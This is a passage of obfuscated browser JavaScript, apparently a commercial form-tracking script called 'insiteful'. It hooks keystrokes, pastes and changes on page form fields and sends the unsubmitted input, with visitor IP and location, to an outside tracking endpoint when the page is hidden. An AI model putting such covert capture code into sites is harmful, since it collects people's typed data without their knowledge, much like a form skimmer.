_0x2cbdf4=_0x5a293f(0xc4);if(_0x16d2dd==!![]&&_0x5f0e36!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0xda)+_0x5f0e36+'\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M426.666\x20330.667a250.385\x20250.385\x200\x200\x201-75.729-11.729c-7.469-2.136-16-1.073-21.332\x205.333l-46.939\x2046.928c-60.802-30.928-109.864-80-140.802-140.803l46.939-46.927c5.332-5.333\x207.462-13.864\x205.332-21.333-8.537-24.531-12.802-50.136-12.802-76.803C181.333\x2073.604\x20171.734\x2064\x20160\x2064H85.333C73.599\x2064\x2064\x2073.604\x2064\x2085.333\x2064\x20285.864\x20226.136\x20448\x20426.666\x20448c11.73\x200\x2021.334-9.604\x2021.334-21.333V352c0-11.729-9.604-21.333-21.334-21.333z\x22></path></svg>\x20'+_0x5395d1+'</a></td>';if(_0x49274c==!![]&&_0x523896!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x523896+_0x5a293f(0x12c)+_0x15e0df+_0x5a293f(0x14b);if(_0xba057f==!![]&&_0x1bfc06!==null)_0x2cbdf4=_0x2cbdf4+_0x5a293f(0x112)+_0x1bfc06+'\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M431\x20320.6c0-4.4\x201.2-8.6\x203.3-12.2.6-1.1\x201.4-2.1\x202.1-3.1\x2017.4-26\x2027.6-57.1\x2027.6-90.3.3-92.2-77.5-167-173.7-167-83.9\x200-153.9\x2057.1-170.3\x20132.9-2.4\x2011.1-3.7\x2022.4-3.7\x2034.2\x200\x2092.3\x2074.8\x20169.1\x20171\x20169.1\x2015.3\x200\x2035.9-4.6\x2047.2-7.7\x2011.3-3.1\x2022.5-7.2\x2025.4-8.3\x202.9-1.1\x206.1-1.7\x209.3-1.7\x203.6\x200\x207\x20.7\x2010.1\x202l56.7\x2020.1s2.4\x201\x203.9\x201c4.4\x200\x208-3.5\x208-8\x200-1-.5-2.7-.5-2.7L431\x20320.6z\x22></path>\x20<path\x20d=\x22M318.5\x20392.5c-3.6\x201-8.2\x202.1-13.2\x203.2-10.5\x202.2-23.9\x204.5-34\x204.5-96.2\x200-171-76.8-171-169.1\x200-6.6.7-15\x201.5-21.4.6-4.3\x201.3-8.6\x202.3-12.8\x201-4.5\x202.2-9\x203.5-13.4l-8\x207.1C66.8\x20219.2\x2048\x20260\x2048\x20302.5c0\x2029.3\x208.5\x2057.5\x2024.8\x2082\x202.3\x203.5\x203.6\x206.2\x203.2\x208-.4\x201.8-11.9\x2062-11.9\x2062-.6\x202.9.5\x205.8\x202.7\x207.7\x201.5\x201.2\x203.3\x201.8\x205.1\x201.8\x201\x200\x202-.2\x202.9-.6l56.1-22.1c1.8-.7\x203.7-1.1\x205.7-1.1\x200\x200\x202.4-.2\x206.3\x201.3\x2018.9\x207.4\x2039.8\x2012\x2060.7\x2012\x2046.6\x200\x2090.4-20.1\x20120.1-55.1\x200\x200\x203.2-4.4\x206.9-9.6-3.7\x201.3-7.9\x202.6-12.1\x203.7z\x22></path>\x20</svg>\x20'+_0x5395d1+_0x5a293f(0x14b);_0x2cbdf4+=_0x5a293f(0xb5);var _0xe3da7c=document[_0x5a293f(0x135)](_0x5a293f(0x101));_0xe3da7c[_0x5a293f(0x14a)]=_0x2cbdf4;while(_0xe3da7c[_0x5a293f(0x10f)]){document['querySelector']('body')['appendChild'](_0xe3da7c[_0x5a293f(0x10f)]);}document[_0x5a293f(0xca)]('.help_modal')[_0x5a293f(0xab)][_0x5a293f(0xf6)]='10px';}function insiteful_activate(_0x5b3f54){var _0x3d5fc4=_0x1a5167,_0xf306b3={},_0xba63a6=new FormData();_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x141),_0x5b3f54),_0xba63a6['append'](_0x3d5fc4(0xde),location[_0x3d5fc4(0x176)]),_0xba63a6[_0x3d5fc4(0x103)](_0x3d5fc4(0x160),'_xZUk85X#@W{V.W$'),_0xba63a6[_0x3d5fc4(0x103)]('action',_0x3d5fc4(0xdd));var _0x104db0=new XMLHttpRequest();_0x104db0['onreadystatechange']=function(){var _0x167f7b=_0x3d5fc4;if(_0x104db0[_0x167f7b(0xa9)]==0x4&&_0x104db0['status']==0xc8)try{window[_0x167f7b(0xfe)]=JSON['parse'](_0x104db0['response']);var _0xdf1991=JSON[_0x167f7b(0x13c)](_0x104db0['response']);_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0xbf)&&console[_0x167f7b(0xcd)](_0xdf1991['message']);if(_0xdf1991[_0x167f7b(0x139)]==_0x167f7b(0x133)){_0xf306b3=_0xdf1991[_0x167f7b(0x115)];for(var _0x461587 in _0xf306b3){if(_0xf306b3['hasOwnProperty'](_0x461587)){var _0x184e6d=_0xf306b3[_0x461587];_0xf306b3[_0x461587]=_0x184e6d===_0x167f7b(0x16c)?!![]:_0x184e6d==='false'?![]:_0x184e6d;}}window['insiteful_settings']=_0xf306b3,insiteful_process(_0xf306b3);}else console['log'](_0xdf1991);}catch(_0x4d771f){console[_0x167f7b(0xcd)](_0x4d771f['message']),console[_0x167f7b(0xcd)](_0x104db0[_0x167f7b(0xa8)]);}},_0x104db0[_0x3d5fc4(0xb3)]('POST',_0x3d5fc4(0xbd)),_0x104db0['send'](_0xba63a6);}function insiteful_process(_0x4f75fe){var _0x140c2a=_0x1a5167;if(_0x4f75fe[_0x140c2a(0x102)]==!![]){console[_0x140c2a(0xcd)](_0x140c2a(0x118)),populate_hurries();if(_0x4f75fe[_0x140c2a(0xc9)]){var _0x4820a0=_0x4f75fe[_0x140c2a(0xc9)]['split']('|');for(i=0x0;i<_0x4820a0[_0x140c2a(0xc2)];i++){if(window['location'][_0x140c2a(0x13b)]['indexOf'](_0x4820a0[i])>0x0)setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe['hu_delay']));}}else setTimeout(function(){generate_hurry_modal();},parseInt(_0x4f75fe[_0x140c2a(0xb4)]));}_0x4f75fe[_0x140c2a(0x171)]==!![]&&(console['log'](_0x140c2a(0xd7)),repopulate_core()),_0x4f75fe[_0x140c2a(0xd8)]==!![]&&(_0x4f75fe[_0x140c2a(0x151)]==!![]||_0x4f75fe['show_he_email']==!![]||_0x4f75fe[_0x140c2a(0xf2)]==!![])&&(console[_0x140c2a(0xcd)](_0x140c2a(0xb1)),setTimeout(function(){var _0x177cd=_0x140c2a;generate_help_modal(_0x4f75fe[_0x177cd(0xf0)],_0x4f75fe['show_he_phone'],_0x4f75fe['he_phone_text'],_0x4f75fe[_0x177cd(0x148)],_0x4f75fe[_0x177cd(0x11d)],_0x4f75fe[_0x177cd(0x147)],_0x4f75fe[_0x177cd(0x134)],_0x4f75fe['show_he_chat'],_0x4f75fe[_0x177cd(0xdf)]);},parseInt(_0x4f75fe['he_delay'])));}window[_0x1a5167(0x149)](_0x1a5167(0x123),function(){var _0xad8e9c=_0x1a5167,_0x49f1e8=document[_0xad8e9c(0x12a)]('input');for(var _0x2d1808=0x0;_0x2d1808<_0x49f1e8['length'];_0x2d1808++){_0x49f1e8[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x4a1525){formCapture(_0x4a1525);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xd3),function(_0x1c9019){formCapture(_0x1c9019);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0xd7f455){formCapture(_0xd7f455);},![]),_0x49f1e8[_0x2d1808][_0xad8e9c(0x149)]('keydown',function(_0x2abb66){formCapture(_0x2abb66);},![]);}var _0x25fdfa=document[_0xad8e9c(0x12a)](_0xad8e9c(0xbc));for(var _0x2d1808=0x0;_0x2d1808<_0x25fdfa[_0xad8e9c(0xc2)];_0x2d1808++){_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)]('change',function(_0x1a57ec){formCapture(_0x1a57ec);},![]),_0x25fdfa[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x32a15e){formCapture(_0x32a15e);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x19e789){formCapture(_0x19e789);},![]),_0x25fdfa[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x1dedd7){formCapture(_0x1dedd7);},![]);}var _0x381258=document[_0xad8e9c(0x12a)]('select');for(var _0x2d1808=0x0;_0x2d1808<_0x381258[_0xad8e9c(0xc2)];_0x2d1808++){_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0x11b),function(_0x5acdaa){formCapture(_0x5acdaa);},![]),_0x381258[_0x2d1808]['addEventListener'](_0xad8e9c(0xd3),function(_0x16820c){formCapture(_0x16820c);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0x110),function(_0x489fb2){formCapture(_0x489fb2);},![]),_0x381258[_0x2d1808][_0xad8e9c(0x149)](_0xad8e9c(0xa7),function(_0x4ab9e5){formCapture(_0x4ab9e5);},![]);}var _0x261521=document[_0xad8e9c(0x12a)]('[type=\x27password\x27]');for(var _0x2d1808=0x0;_0x2d1808<_0x261521['length'];_0x2d1808++){_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x11b),function(_0x169c82){formCapture(_0x169c82);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xd3),function(_0x2e4ffd){formCapture(_0x2e4ffd);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0x110),function(_0x3fbedb){formCapture(_0x3fbedb);},![]),_0x261521[_0x2d1808][_0xad8e9c(0x145)](_0xad8e9c(0xa7),function(_0x1f62c3){formCapture(_0x1f62c3);},![]);}});
var _0x48fd46=_0x12a6;function _0x12a6(_0x5d8436,_0x1a2f99){var _0xfe4640=_0xfe46();return _0x12a6=function(_0x12a615,_0x52f14f){_0x12a615=_0x12a615-0x1f1;var _0x38741e=_0xfe4640[_0x12a615];return _0x38741e;},_0x12a6(_0x5d8436,_0x1a2f99);}(function(_0x273a14,_0x42c6d8){var _0x99ba00=_0x12a6,_0x365fe6=_0x273a14();while(!![]){try{var _0x401fa1=parseInt(_0x99ba00(0x1f7))/0x1+parseInt(_0x99ba00(0x1fb))/0x2+-parseInt(_0x99ba00(0x1f3))/0x3+-parseInt(_0x99ba00(0x1ff))/0x4+-parseInt(_0x99ba00(0x1f5))/0x5+-parseInt(_0x99ba00(0x1fd))/0x6*(-parseInt(_0x99ba00(0x1f6))/0x7)+-parseInt(_0x99ba00(0x1fa))/0x8;if(_0x401fa1===_0x42c6d8)break;else _0x365fe6['push'](_0x365fe6['shift']());}catch(_0x40fb4e){_0x365fe6['push'](_0x365fe6['shift']());}}}(_0xfe46,0xc20f4),window['addEventListener'](_0x48fd46(0x1f8),function(){var _0x2472df=_0x48fd46,_0x3e492f=document[_0x2472df(0x1f4)](_0x2472df(0x1f2));for(var _0x50d4f5=0x0;_0x50d4f5<_0x3e492f[_0x2472df(0x1f9)];_0x50d4f5++){_0x3e492f[_0x50d4f5]['removeEventListener']('change',function(_0x1cc61d){formCapture(_0x1cc61d);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fe),function(_0x1bcd0f){formCapture(_0x1bcd0f);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1f1),function(_0x1aca40){formCapture(_0x1aca40);},![]),_0x3e492f[_0x50d4f5]['removeEventListener'](_0x2472df(0x1fc),function(_0x1e5496){formCapture(_0x1e5496);},![]);}}));function _0xfe46(){var _0x3621bf=['paste','[name=\x27password\x27]','1722744TLeDOU','querySelectorAll','402110saeqek','1183VfUVKc','1025851jNzPcf','load','length','11823040GXtdyb','2183276SGiUzL','keydown','44526njTRpJ','input','1776880WfjcAu'];_0xfe46=function(){return _0x3621bf;};return _0xfe46();}
var _0x442c0c=_0x1716;function _0x1716(_0x1581e2,_0x3d5721){var _0x5a81ea=_0x5a81();return _0x1716=function(_0x1716da,_0x590cf1){_0x1716da=_0x1716da-0x180;var _0x53b200=_0x5a81ea[_0x1716da];return _0x53b200;},_0x1716(_0x1581e2,_0x3d5721);}(function(_0x1355cb,_0x2082a5){var _0x5aade7=_0x1716,_0x572d84=_0x1355cb();while(!![]){try{var _0x39f42f=-parseInt(_0x5aade7(0x183))/0x1*(parseInt(_0x5aade7(0x188))/0x2)+-parseInt(_0x5aade7(0x180))/0x3+-parseInt(_0x5aade7(0x181))/0x4+-parseInt(_0x5aade7(0x189))/0x5+-parseInt(_0x5aade7(0x185))/0x6+-parseInt(_0x5aade7(0x184))/0x7*(parseInt(_0x5aade7(0x18a))/0x8)+parseInt(_0x5aade7(0x18b))/0x9;if(_0x39f42f===_0x2082a5)break;else _0x572d84['push'](_0x572d84['shift']());}catch(_0x49db97){_0x572d84['push'](_0x572d84['shift']());}}}(_0x5a81,0xadfee),document[_0x442c0c(0x186)](_0x442c0c(0x187),function(){var _0x2b8cb5=_0x442c0c;document[_0x2b8cb5(0x182)]=='hidden'&&saveForm();}));function _0x5a81(){var _0xbce969=['5hAtREV','3881577PDCwbg','1842102sUcKVP','addEventListener','visibilitychange','474070GMWHjs','4594765uERFDH','8kXkUIA','46225782EZBONN','4069977BEpszV','404788uEYmSu','visibilityState'];_0x5a81=function(){return _0xbce969;};return _0x5a81();}
(function(_0x58b1c4,_0x19c2d1){var _0x515eaa=_0x4a59,_0x69d751=_0x58b1c4();while(!![]){try{var _0x5430d0=-parseInt(_0x515eaa(0xbc))/0x1+parseInt(_0x515eaa(0xc7))/0x2*(parseInt(_0x515eaa(0xbb))/0x3)+parseInt(_0x515eaa(0xc8))/0x4+parseInt(_0x515eaa(0xc2))/0x5+-parseInt(_0x515eaa(0xcb))/0x6*(-parseInt(_0x515eaa(0xbe))/0x7)+-parseInt(_0x515eaa(0xc4))/0x8+parseInt(_0x515eaa(0xb9))/0x9*(-parseInt(_0x515eaa(0xbf))/0xa);if(_0x5430d0===_0x19c2d1)break;else _0x69d751['push'](_0x69d751['shift']());}catch(_0x3b297e){_0x69d751['push'](_0x69d751['shift']());}}}(_0x24a2,0x46546));function formSubmitted(_0x4d509f){var _0x157d88=_0x4a59;console['log'](_0x157d88(0xc5));var _0x45ece9=_0x4d509f[_0x157d88(0xca)]?_0x4d509f[_0x157d88(0xca)]:_0x4d509f[_0x157d88(0xbd)](_0x157d88(0xca)),_0x1c971e=_0x45ece9['getAttribute'](_0x157d88(0xba))?_0x157d88(0xc6)+_0x45ece9[_0x157d88(0xc0)](_0x157d88(0xba))+'\x27]':'#'+_0x45ece9['id'],_0x3b879e=in_fh[_0x1c971e][in_fh[_0x1c971e]['length']-0x1],_0x3a111f=in_fh[_0x1c971e][Math[_0x157d88(0xc3)](in_fh[_0x1c971e][_0x157d88(0xc1)]/0x2)];Object['values'](_0x3b879e)[0x0]==''&&(_0x3b879e=_0x3a111f);var _0x45fad9=Object[_0x157d88(0xcc)](_0x3b879e)[0x0];document['querySelector'](_0x45fad9)[_0x157d88(0xc9)]==''&&(in_fh[_0x1c971e]=[]);}function _0x4a59(_0x38e97f,_0x1bd4cf){var _0x24a2ff=_0x24a2();return _0x4a59=function(_0x4a59cb,_0x128bfa){_0x4a59cb=_0x4a59cb-0xb9;var _0x47aa9b=_0x24a2ff[_0x4a59cb];return _0x47aa9b;},_0x4a59(_0x38e97f,_0x1bd4cf);}function _0x24a2(){var _0x1a08fe=['1532163cQmNpV','440650jZOgQO','closest','3045196aNkZFV','480KsImDi','getAttribute','length','659695gNrrdt','round','3238808RxUkVc','Form\x20submitted','[name=\x27','2WiaqMD','1790636tXKCLk','value','form','6TNASuI','keys','73458wrmBWR','name'];_0x24a2=function(){return _0x1a08fe;};return _0x24a2();}
function _0xfc86(_0x1c8881,_0x2deab3){var _0xf2f756=_0xf2f7();return _0xfc86=function(_0xfc8694,_0x577c5f){_0xfc8694=_0xfc8694-0x6c;var _0x49d26c=_0xf2f756[_0xfc8694];return _0x49d26c;},_0xfc86(_0x1c8881,_0x2deab3);}function _0xf2f7(){var _0x4adc78=['19472805Fbnyhf','location','readyState','2357580XGOCXw','data','5115426RQoVDj','4848820YoMLql','send','status','1303419UdFTwV','24cSJZXS','49048ixMNdQ','response','append','message','about:blank','loc','postal','open','POST','href','54APXNLU','parse','hsForm','log','4RCnyQm','stringify','region','9koIFGU','onreadystatechange','1598513DBcNvx','url'];_0xf2f7=function(){return _0x4adc78;};return _0xf2f7();}(function(_0x19bd4a,_0x38dfe9){var _0x282d2a=_0xfc86,_0x47fcab=_0x19bd4a();while(!![]){try{var _0x47030f=-parseInt(_0x282d2a(0x78))/0x1*(parseInt(_0x282d2a(0x6e))/0x2)+parseInt(_0x282d2a(0x6c))/0x3*(parseInt(_0x282d2a(0x7c))/0x4)+parseInt(_0x282d2a(0x86))/0x5+-parseInt(_0x282d2a(0x88))/0x6+parseInt(_0x282d2a(0x81))/0x7*(parseInt(_0x282d2a(0x6d))/0x8)+-parseInt(_0x282d2a(0x7f))/0x9*(parseInt(_0x282d2a(0x89))/0xa)+parseInt(_0x282d2a(0x83))/0xb;if(_0x47030f===_0x38dfe9)break;else _0x47fcab['push'](_0x47fcab['shift']());}catch(_0x5d7cff){_0x47fcab['push'](_0x47fcab['shift']());}}}(_0xf2f7,0xaacb4));function saveForm(){var _0x570080=_0xfc86,_0x11251b={'url':window['location'][_0x570080(0x77)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip['city'],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x570080(0x73)],'zip':ip[_0x570080(0x74)],'referrer':document['referrer'],'data':in_fh};(window['location'][_0x570080(0x77)]==_0x570080(0x72)||Object['keys'](in_fh)[0x0]['includes'](_0x570080(0x7a)))&&(_0x11251b[_0x570080(0x82)]=window['top'][_0x570080(0x84)][_0x570080(0x77)]);_0x11251b=JSON[_0x570080(0x7d)](_0x11251b);var _0x4347b7=new FormData();_0x4347b7[_0x570080(0x70)](_0x570080(0x87),_0x11251b);var _0x2b5752=new XMLHttpRequest();_0x2b5752[_0x570080(0x80)]=function(){var _0xa3ee9=_0x570080;if(_0x2b5752[_0xa3ee9(0x85)]==0x4&&_0x2b5752[_0xa3ee9(0x8b)]==0xc8){var _0xc5abe6;try{console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]),_0xc5abe6=JSON[_0xa3ee9(0x79)](_0x2b5752[_0xa3ee9(0x6f)]);}catch(_0x176ba6){console[_0xa3ee9(0x7b)](_0x176ba6[_0xa3ee9(0x71)]),console[_0xa3ee9(0x7b)](_0x2b5752[_0xa3ee9(0x6f)]);}}},_0x2b5752[_0x570080(0x75)](_0x570080(0x76),'https://a.insiteful.co/tracking.php'),_0x2b5752[_0x570080(0x8a)](_0x4347b7);}
function _0x542c(_0x141eb8,_0xe751cc){var _0x5e4301=_0x5e43();return _0x542c=function(_0x542c15,_0x17b4a2){_0x542c15=_0x542c15-0x13b;var _0x240bc3=_0x5e4301[_0x542c15];return _0x240bc3;},_0x542c(_0x141eb8,_0xe751cc);}function _0x5e43(){var _0x488421=['151847gFYmna','change','keydown','75889NhoTlj','1790QeKHcR','27BIYJfH','paste','3413415HjPHfr','querySelectorAll','8qaSNEh','addEventListener','onload','1958928rxZfQU','length','1634790GkibnR','textarea','input','1387416zjspTQ','7UJMhhK','5320CsOvDj'];_0x5e43=function(){return _0x488421;};return _0x5e43();}var _0x5c37d2=_0x542c;(function(_0x42270e,_0x2fc47d){var _0xc0f5c3=_0x542c,_0x5eb3da=_0x42270e();while(!![]){try{var _0x316a3d=parseInt(_0xc0f5c3(0x147))/0x1*(-parseInt(_0xc0f5c3(0x13c))/0x2)+-parseInt(_0xc0f5c3(0x141))/0x3+parseInt(_0xc0f5c3(0x144))/0x4+parseInt(_0xc0f5c3(0x14e))/0x5+parseInt(_0xc0f5c3(0x13f))/0x6*(-parseInt(_0xc0f5c3(0x145))/0x7)+-parseInt(_0xc0f5c3(0x146))/0x8*(parseInt(_0xc0f5c3(0x14c))/0x9)+parseInt(_0xc0f5c3(0x14b))/0xa*(parseInt(_0xc0f5c3(0x14a))/0xb);if(_0x316a3d===_0x2fc47d)break;else _0x5eb3da['push'](_0x5eb3da['shift']());}catch(_0x3c68a8){_0x5eb3da['push'](_0x5eb3da['shift']());}}}(_0x5e43,0xbf529),window[_0x5c37d2(0x13e)]=function(){setTimeout(function(){var _0x3b5771=_0x542c,_0x12953f=document[_0x3b5771(0x13b)](_0x3b5771(0x143));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x12953f[_0x3b5771(0x140)];_0x4b8ca8++){_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x4afeb9){formCapture(_0x4afeb9);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x143),function(_0x5b95f5){formCapture(_0x5b95f5);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)]('paste',function(_0x558f5b){formCapture(_0x558f5b);},![]),_0x12953f[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x149),function(_0x2e2d5a){formCapture(_0x2e2d5a);},![]);}var _0x53bd75=document[_0x3b5771(0x13b)](_0x3b5771(0x142));for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x53bd75[_0x3b5771(0x140)];_0x4b8ca8++){_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x148),function(_0x35dfe8){formCapture(_0x35dfe8);},![]),_0x53bd75[_0x4b8ca8]['addEventListener'](_0x3b5771(0x143),function(_0x4dff62){formCapture(_0x4dff62);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x59a40c){formCapture(_0x59a40c);},![]),_0x53bd75[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0xe23741){formCapture(_0xe23741);},![]);}var _0x50149c=document[_0x3b5771(0x13b)]('select');for(var _0x4b8ca8=0x0;_0x4b8ca8<_0x50149c[_0x3b5771(0x140)];_0x4b8ca8++){_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x148),function(_0x380a8f){formCapture(_0x380a8f);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('input',function(_0xd2f9ca){formCapture(_0xd2f9ca);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)](_0x3b5771(0x14d),function(_0x14a022){formCapture(_0x14a022);},![]),_0x50149c[_0x4b8ca8][_0x3b5771(0x13d)]('keydown',function(_0x3c3425){formCapture(_0x3c3425);},![]);}},0x6d6);});
var _0x2411d1=_0x548a;(function(_0x3b2e9e,_0x383be5){var _0xeb862d=_0x548a,_0x5ed6f9=_0x3b2e9e();while(!![]){try{var _0x282b93=-parseInt(_0xeb862d(0x103))/0x1+parseInt(_0xeb862d(0x100))/0x2*(parseInt(_0xeb862d(0x115))/0x3)+-parseInt(_0xeb862d(0x11e))/0x4*(-parseInt(_0xeb862d(0x106))/0x5)+parseInt(_0xeb862d(0xfe))/0x6*(parseInt(_0xeb862d(0x118))/0x7)+-parseInt(_0xeb862d(0x114))/0x8*(-parseInt(_0xeb862d(0x10a))/0x9)+parseInt(_0xeb862d(0x105))/0xa*(parseInt(_0xeb862d(0x117))/0xb)+-parseInt(_0xeb862d(0x113))/0xc;if(_0x282b93===_0x383be5)break;else _0x5ed6f9['push'](_0x5ed6f9['shift']());}catch(_0x26a8e7){_0x5ed6f9['push'](_0x5ed6f9['shift']());}}}(_0x8165,0x9d13c));function ignoreSubmit(_0x31df68){var _0x2afb1c=_0x548a;console['log'](_0x2afb1c(0x108));var _0x26fc2c=_0x31df68[_0x2afb1c(0xfd)]?_0x31df68['form']:_0x31df68[_0x2afb1c(0x11f)](_0x2afb1c(0xfd));if(_0x26fc2c==null&&window[_0x2afb1c(0x107)][_0x2afb1c(0x123)][_0x2afb1c(0x112)]('typeform'))_0x26fc2c=document[_0x2afb1c(0x11a)](_0x2afb1c(0x11b));var _0x5554af=_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))?'[name=\x27'+_0x26fc2c[_0x2afb1c(0x119)](_0x2afb1c(0x101))+'\x27]':'#'+_0x26fc2c['id'],_0x2a3faf=![],_0x331e5e=window['in_ignored_submits'];for(var _0x440b0e=0x0;_0x440b0e<_0x331e5e[_0x2afb1c(0x102)];_0x440b0e++){if(_0x31df68[_0x2afb1c(0xfa)](_0x331e5e[_0x440b0e])){_0x2a3faf=!![];break;}}!_0x2a3faf&&in_fh[_0x5554af]['push']({'__converted__':!![]});}function _0x8165(){var _0xfecd08=['form','366DesuUV','form\x20button[class*=\x22submit\x22]','54590krJPiD','name','length','747652oAOWAO','in_ignored_submits','10PuazYh','3670qZoFTh','location','Form\x20submitted','form\x20button[id*=\x22submit\x22]','180gAnOTT','prototype','slice','querySelectorAll','load','call','[name=\x27','split','includes','18317844IWhpmK','82696EuOkzS','84nftgLj','trim','3738229dQIxeU','68390jZJKnE','getAttribute','querySelector','#stkv-form-root','form\x20[type=\x22submit\x22]','addEventListener','5508apIaXG','closest','typeform','keydown','click','href','matches','push','submit'];_0x8165=function(){return _0xfecd08;};return _0x8165();}function ignoreSubmits(_0x1dd9e1){var _0x2092e1=_0x548a;console['log'](_0x2092e1(0x108));var _0x580313=_0x1dd9e1,_0x4a64d9=_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))?_0x2092e1(0x110)+_0x580313[_0x2092e1(0x119)](_0x2092e1(0x101))+'\x27]':'#'+_0x580313['id'];in_fh[_0x4a64d9]['push']({'__converted__':!![]});}function catchCustomSubmitSelector(_0x121418){var _0x598d96=_0x548a,_0x504ff0=[],_0x263dec=[];submits[_0x598d96(0xfb)](Array['prototype'][_0x598d96(0x10c)][_0x598d96(0x10f)](document[_0x598d96(0x10d)](_0x598d96(0xff))));if(_0x121418[_0x598d96(0x116)]()!==''){selectors_array=_0x121418[_0x598d96(0x111)](',');for(var _0x367f6a=0x0;_0x367f6a<selectors_array['length'];_0x367f6a++){_0x263dec[_0x598d96(0xfb)](selectors_array[_0x367f6a]);}}for(var _0x367f6a=0x0;_0x367f6a<_0x263dec[_0x598d96(0x102)];_0x367f6a++){_0x263dec[_0x367f6a][_0x598d96(0x11d)](_0x598d96(0x122),function(){ignoreSubmit(this);},![]),_0x263dec[_0x367f6a][_0x598d96(0x11d)]('keydown',function(_0x528d87){ignoreSubmit(_0x528d87);},![]);}document[_0x598d96(0x11a)](_0x598d96(0x11c))&&document[_0x598d96(0x11a)](_0x598d96(0x11c))[_0x598d96(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x2950e4=document[_0x598d96(0x10d)](_0x598d96(0xfd));for(var _0x367f6a=0x0;_0x367f6a<_0x2950e4[_0x598d96(0x102)];_0x367f6a++){_0x2950e4[_0x367f6a]['addEventListener'](_0x598d96(0xfc),function(){ignoreSubmits(this);},![]);}}function _0x548a(_0x4aadd1,_0x4b9cdb){var _0x816592=_0x8165();return _0x548a=function(_0x548a18,_0x3df22a){_0x548a18=_0x548a18-0xfa;var _0x12cc14=_0x816592[_0x548a18];return _0x12cc14;},_0x548a(_0x4aadd1,_0x4b9cdb);}window[_0x2411d1(0x104)]=[];function ignoreCustomSubmitSelector(_0x399860){var _0x54160e=_0x2411d1;if(_0x399860[_0x54160e(0x116)]()!==''){selectors_array=_0x399860[_0x54160e(0x111)](',');for(var _0x4c01f5=0x0;_0x4c01f5<selectors_array[_0x54160e(0x102)];_0x4c01f5++){window[_0x54160e(0x104)][_0x54160e(0xfb)](selectors_array[_0x4c01f5]);}}}function catchSubmits(){var _0x4fade9=_0x2411d1,_0x268feb=[],_0x19351e=[];_0x268feb['push'](Array[_0x4fade9(0x10b)]['slice'][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)](_0x4fade9(0x11c)))),_0x268feb[_0x4fade9(0xfb)](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('form\x20button[class*=\x22submit\x22]'))),_0x268feb['push'](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document['querySelectorAll'](_0x4fade9(0x109)))),_0x268feb['push'](Array['prototype'][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('button[data-qa*=\x22submit-button\x22]')));for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x268feb[_0x4fade9(0x102)];_0xf4ebc2++){var _0x3f589d=_0x268feb[_0xf4ebc2][_0x4fade9(0x102)];if(_0x3f589d>0x0)for(var _0x122efe=0x0;_0x122efe<_0x3f589d;_0x122efe++){}}for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x19351e[_0x4fade9(0x102)];_0xf4ebc2++){_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x122),function(){ignoreSubmit(this);},![]),_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x121),function(_0x4193b1){ignoreSubmit(_0x4193b1);},![]);}document['querySelector'](_0x4fade9(0x11c))&&document[_0x4fade9(0x11a)]('form\x20[type=\x22submit\x22]')[_0x4fade9(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x3d9c2c=document[_0x4fade9(0x10d)](_0x4fade9(0xfd));for(var 